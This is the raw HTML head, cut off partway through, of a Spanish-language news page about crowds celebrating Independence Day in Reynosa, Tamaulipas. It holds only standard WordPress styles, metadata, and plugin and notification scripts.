

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enlineadirecta.info/2023/09/18/miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias/
body_size: 29446
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Miles de ciudadanos abarrotaron la plaza para festejar fiestas patrias | EnLíneaDirecta.info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://enlineadirecta.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://enlineadirecta.info/wp-content/uploads/2020/08/FAVICO.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EnLíneaDirecta.info &raquo; Feed" href="https://enlineadirecta.info/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F09%2F18%2Fmiles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F09%2F18%2Fmiles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ssb-front-css-css' href='https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://enlineadirecta.info/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://enlineadirecta.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.0.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://enlineadirecta.info/wp-admin/admin-ajax.php","fb_share_nonce":"7e534c57c6"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.0.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.4" id="ppress-select2-js"></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3.jpg"><meta name="msapplication-TileImage" content="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3.jpg">
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3.jpg"><meta property="og:image:secure_url" content="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3.jpg"><meta property="og:image:width" content="960"><meta property="og:image:height" content="720"><meta property="og:image:alt" content="Miles de ciudadanos abarrotaron la plaza para festejar fiestas patrias (3)"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="-Se sobrepasaron las expectativas de los asistentes y afortunadamente el saldo fue blanco, se&ntilde;ala alcalde Carlos Pe&ntilde;a Ortiz. Reynosa, Tamaulipas.-Tras la realizaci&oacute;n del tradicional de Grito de Independencia, y el Desfile C&iacute;vico Militar del 15 de Septiembre, el saldo final fue de blanco, y como nunca antes se hab&iacute;a visto en Reynosa, miles de ciudadanos..."><meta property="og:type" content="article"><meta property="og:locale" content="es"><meta property="og:site_name" content="EnLíneaDirecta.info"><meta property="og:title" content="Miles de ciudadanos abarrotaron la plaza para festejar fiestas patrias"><meta property="og:url" content="https://enlineadirecta.info/2023/09/18/miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias/"><meta property="og:updated_time" content="2023-09-18T20:25:49-05:00">
<meta property="article:tag" content="Mas de Tamaulipas"><meta property="article:published_time" content="2023-09-19T01:25:49+00:00"><meta property="article:modified_time" content="2023-09-19T01:25:49+00:00"><meta property="article:section" content="Reynosa"><meta property="article:author:first_name" content="David"><meta property="article:author:last_name" content="Díaz"><meta property="article:author:username" content="David Díaz">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3.jpg"><meta property="twitter:image:alt" content="Miles de ciudadanos abarrotaron la plaza para festejar fiestas patrias (3)"><meta property="twitter:title" content="Miles de ciudadanos abarrotaron la plaza para festejar fiestas patrias"><meta property="twitter:description" content="-Se sobrepasaron las expectativas de los asistentes y afortunadamente el saldo fue blanco, se&ntilde;ala alcalde Carlos Pe&ntilde;a Ortiz. Reynosa, Tamaulipas.-Tras la realizaci&oacute;n del..."><meta property="twitter:url" content="https://enlineadirecta.info/2023/09/18/miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias/">
<meta itemprop="image" content="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3.jpg"><meta itemprop="name" content="Miles de ciudadanos abarrotaron la plaza para festejar fiestas patrias"><meta itemprop="description" content="-Se sobrepasaron las expectativas de los asistentes y afortunadamente el saldo fue blanco, se&ntilde;ala alcalde Carlos Pe&ntilde;a Ortiz. Reynosa, Tamaulipas.-Tras la realizaci&oacute;n del tradicional de Grito de Independencia, y el Desfile C&iacute;vico Militar del 15 de Septiembre, el saldo final fue de blanco, y como nunca antes se hab&iacute;a visto en Reynosa, miles de ciudadanos..."><meta itemprop="datePublished" content="2023-09-19"><meta itemprop="dateModified" content="2023-09-19T01:25:49+00:00"><meta itemprop="author" content="David Díaz"><meta itemprop="tagline" content="La única línea es que no tenemos línea">
<meta property="profile:first_name" content="David"><meta property="profile:last_name" content="Díaz"><meta property="profile:username" content="David Díaz">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://enlineadirecta.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enlineadirecta.info/wp-json/wp/v2/posts/631832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enlineadirecta.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://enlineadirecta.info/2023/09/18/miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias/" />
<link rel='shortlink' href='https://enlineadirecta.info/?p=631832' />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.0.0 -->
<meta property="og:title" content="Miles de ciudadanos abarrotaron la plaza para festejar fiestas patrias - EnLíneaDirecta.info" />
<meta property="og:description" content="-Se sobrepasaron las expectativas de los asistentes y afortunadamente el saldo fue blanco, señala alcalde Carlos Peña Ortiz.

Reynosa, Tamaulipas.-Tras la realización del tradicional de Grito de Independencia, y el Desfile Cívico Militar del 15 de Septiembre, el saldo final fue de blanco, y como nunca antes se había visto en Reynosa, miles de ciudadanos acudieron a convivir y gritar Viva" />
<meta property="og:url" content="https://enlineadirecta.info/2023/09/18/miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias/" />
<meta property="og:site_name" content="EnLíneaDirecta.info" />
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="-Se sobrepasaron las expectativas de los asistentes y afortunadamente el saldo fue blanco, señala alcalde Carlos Peña Ortiz.

Reynosa, Tamaulipas.-Tras la realización del tradicional de Grito de Independencia, y el Desfile Cívico Militar del 15 de Septiembre, el saldo final fue de blanco, y como nunca antes se había visto en Reynosa, miles de ciudadanos acudieron a convivir y gritar Viva" />
<meta name="twitter:title" content="Miles de ciudadanos abarrotaron la plaza para festejar fiestas patrias - EnLíneaDirecta.info" />
<meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3.jpg" />

<!--
This site is protected by WP-CopyRightPro
Copyright 2012  Wp-CopyRightPro, IN  (http://wp-copyrightpro.com/)
-->


<!-- EVITAR CLICK DERECHO-->

<!-- SELECCION DE TEXTO-->


<!-- EVITAR IFRAME-->


<!-- EVITAR DRAG AND DROP-->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d1e08411f9","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/enlineadirecta.info\/wp-admin\/","wpRestNonce":"d1e08411f9","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://enlineadirecta.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6c4ac067-6d1a-48d5-8353-31f6d8892143';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "¡Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['message'] = "Recibirás notificaciones sobre lo más importante que acontece en Tamaulipas";
oneSignal_options['path'] = "https://enlineadirecta.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "EnLineaDirecta.info";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Desea recibir notificaciones por parte de EnLineaDirecta.info?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://enlineadirecta.info/2023/09/18/miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
